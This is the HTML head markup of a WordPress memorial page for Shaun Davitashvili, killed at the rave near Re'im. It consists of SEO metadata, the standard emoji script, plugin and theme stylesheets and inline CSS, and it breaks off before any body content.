

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jewishdigitaltimes.com/memorials/shaun-davitashvili/
body_size: 27986
content:
<!doctype html>
<html dir="ltr" lang="en-US" data-theme="light-mode">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Shaun Davitashvili - Jewish Digital Times</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Be&#039;er Sheva Killed at the outdoor rave near Re&#039;im" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://jewishdigitaltimes.com/memorials/shaun-davitashvili/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Jewish Digital Times -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Shaun Davitashvili - Jewish Digital Times" />
		<meta property="og:description" content="Be&#039;er Sheva Killed at the outdoor rave near Re&#039;im" />
		<meta property="og:url" content="https://jewishdigitaltimes.com/memorials/shaun-davitashvili/" />
		<meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/shaun.webp" />
		<meta property="og:image:secure_url" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/shaun.webp" />
		<meta property="og:image:width" content="220" />
		<meta property="og:image:height" content="165" />
		<meta property="article:published_time" content="2023-11-07T22:23:49+00:00" />
		<meta property="article:modified_time" content="2023-11-07T22:23:49+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Shaun Davitashvili - Jewish Digital Times" />
		<meta name="twitter:description" content="Be&#039;er Sheva Killed at the outdoor rave near Re&#039;im" />
		<meta name="twitter:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/shaun.webp" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/shaun-davitashvili\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","position":1,"name":"Home","item":"https:\/\/jewishdigitaltimes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/#listItem","name":"Posts"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/#listItem","position":2,"name":"Posts","item":"https:\/\/jewishdigitaltimes.com\/memorials\/","nextItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/shaun-davitashvili\/#listItem","name":"Shaun Davitashvili"},"previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/shaun-davitashvili\/#listItem","position":3,"name":"Shaun Davitashvili","previousItem":{"@type":"ListItem","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/#listItem","name":"Posts"}}]},{"@type":"Organization","@id":"https:\/\/jewishdigitaltimes.com\/#organization","name":"Jewish Digital Times","url":"https:\/\/jewishdigitaltimes.com\/"},{"@type":"WebPage","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/shaun-davitashvili\/#webpage","url":"https:\/\/jewishdigitaltimes.com\/memorials\/shaun-davitashvili\/","name":"Shaun Davitashvili - Jewish Digital Times","description":"Be'er Sheva Killed at the outdoor rave near Re'im","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/jewishdigitaltimes.com\/#website"},"breadcrumb":{"@id":"https:\/\/jewishdigitaltimes.com\/memorials\/shaun-davitashvili\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/jewishdigitaltimes.com\/wp-content\/uploads\/2023\/11\/shaun.webp","@id":"https:\/\/jewishdigitaltimes.com\/memorials\/shaun-davitashvili\/#mainImage","width":220,"height":165},"primaryImageOfPage":{"@id":"https:\/\/jewishdigitaltimes.com\/memorials\/shaun-davitashvili\/#mainImage"},"datePublished":"2023-11-07T22:23:49+00:00","dateModified":"2023-11-07T22:23:49+00:00"},{"@type":"WebSite","@id":"https:\/\/jewishdigitaltimes.com\/#website","url":"https:\/\/jewishdigitaltimes.com\/","name":"Jewish Digital Times","inLanguage":"en-US","publisher":{"@id":"https:\/\/jewishdigitaltimes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<noscript><style>#preloader{display:none;}</style></noscript><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Feed" href="https://jewishdigitaltimes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jewish Digital Times &raquo; Comments Feed" href="https://jewishdigitaltimes.com/comments/feed/" />
<meta property="og:site_name" content="Jewish Digital Times"/><meta property="og:title" content="Shaun Davitashvili"/><meta property="og:type" content="article"/><meta property="og:url" content="https://jewishdigitaltimes.com/memorials/shaun-davitashvili/"/><meta property="og:image" content="https://jewishdigitaltimes.com/wp-content/uploads/2023/11/shaun.webp"/>		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jewishdigitaltimes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbr_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/reviews-feed/assets/css/sbr-styles.min.css?ver=2.1.1'  media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0'  media='all' />
<link rel='stylesheet' id='sby_common_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-common.css?ver=2.6.2'  media='all' />
<link rel='stylesheet' id='sby_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/feeds-for-youtube/public/build/css/sb-youtube-free.css?ver=2.6.2'  media='all' />
<style id='wp-emoji-styles-inline-css' >

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jewishdigitaltimes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4'  media='all' />
<style id='wp-block-library-theme-inline-css' >
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://jewishdigitaltimes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3'  media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0'  media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6'  media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0'  media='all' />
<style id='yith-wcwl-main-inline-css' >
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gamxo-primary: #f80136;--wp--preset--color--gamxo-secondary: #c7002b;--wp--preset--color--gamxo-button-dark-gray: #333333;--wp--preset--color--gamxo-button-light-gray: #a5a6aa;--wp--preset--color--gamxo-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--gamxo-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='custom-plugin-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/ailoq-memories/css/style.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1'  media='all' />
<link rel='stylesheet' id='usp_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/user-submitted-posts/resources/usp.css?ver=20241026'  media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7'  media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0'  media='all' />
<link rel='stylesheet' id='cff-css' href='https://jewishdigitaltimes.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4'  media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0'  media='all' />
<style id='yith-quick-view-inline-css' >

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://jewishdigitaltimes.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7'  media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18'  media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://jewishdigitaltimes.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0'  media='all' />
<link rel='stylesheet' id='gamxo-gfonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C600%2C700%2C400&#038;display=fallback&#038;ver=2.0.3'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/bootstrap.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='flaticon-gamxo-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/fonts/flaticon-gamxo/flaticon.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/magnific-popup.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='rt-swiper-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/swiper.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/font-awesome.min.css?ver=2.0.3'  media='all' />
<style id='font-awesome-inline-css' >
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/animate.min.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-default-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/default.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-elementor-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/elementor.css?ver=2.0.3'  media='all' />
<link rel='stylesheet' id='gamxo-style-css' href='https://jewishdigitaltimes.com/wp-content/themes/gamxo/assets/css/style.css?ver=2.0.3'  media='all' />
<style id='gamxo-style-inline-css' >
	
	.entry-banner {
					background: url(https://jewishdigitaltimes.com/wp-content/uploads/2023/10/never-again.png) no-repeat scroll center bottom / cover;
			}

	.content-area {
		padding-top: 80px; 
		padding-bottom: 80px;
	}

		#page .content-area {
		background-image: url(  );
		background-color: #ffffff;
	}
	
	.error-page-area {		 
		background-color: #81d742;
	}
	
	
</style>
<style id='gamxo-dynamic-inline-css' >
